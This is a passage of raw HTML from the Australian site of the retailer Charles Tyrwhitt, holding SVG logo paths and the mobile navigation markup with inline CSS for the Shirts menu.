<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>





















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/au/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
<span class="d-block blue1">Close</span>
</button>
</div>

<ul data-page-id="" data-cat-id="" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-5152250032 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-5152250032 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-5152250032 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-5152250032 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/au/mens-shirts/"
class="navigationItem-5152250032 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shirts
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shirts
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3901536931 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3901536931 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3901536931 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3901536931 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-3901536931 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6442088142 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6442088142 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6442088142 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6442088142 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/latest-arrivals/"
       class="navigationLink-6442088142 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New Shirts
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4446028937 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4446028937 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4446028937 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4446028937 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4446028937) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4446028937 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1649169019 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1649169019 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1649169019 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1649169019 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-1649169019 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9310207133 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9310207133 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9310207133 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9310207133 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/latest-arrivals/"
       class="navigationLink-9310207133 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1940807145 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

